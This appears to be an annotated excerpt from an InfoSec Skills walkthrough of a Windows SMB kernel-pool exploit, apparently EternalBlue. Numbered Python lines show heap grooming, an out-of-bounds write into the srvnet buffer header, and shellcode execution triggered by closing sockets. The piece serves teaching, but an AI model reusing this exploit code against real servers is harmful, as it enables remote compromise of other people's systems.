 Disconnect to free buffer
528 # expect small nonpaged pool allocation is not allocated next to holeConn because of this free buffer
529 allocConn.get_socket().close()
Create 6 new connections, sending headers as previous NumGrooms
531 # hope one of srvnetConn is next to holeConn
532 for i in range(5):
533 sk = createConnectionWithBigSMBFirst80(target)
534 srvnetConn.append(sk)
Disconnect to free buffer, Overflow will begin copy starting here
539 # remove holeConn to create hole for fea buffer
540 holeConn.get_socket().close()
Send the last fragment of the exploit packet causing overwrite of Groom SRVET_BUFFER_HDR
542 # send last fragment to create buffer in hole and OOB write one of srvnetConn struct header
543 send_trans2_second(conn, tid, feaList[progress:], progress)
544 recvPkt = conn.recvSMB()
545 retStatus = recvPkt.getNTStatus()
Close all sockets, resulting in SRVNET_RECV executing shellcode
558 # execute shellcode by closing srvnet connection
559 for sk in srvnetConn:
560 sk.close()
INFOSEC Skills
71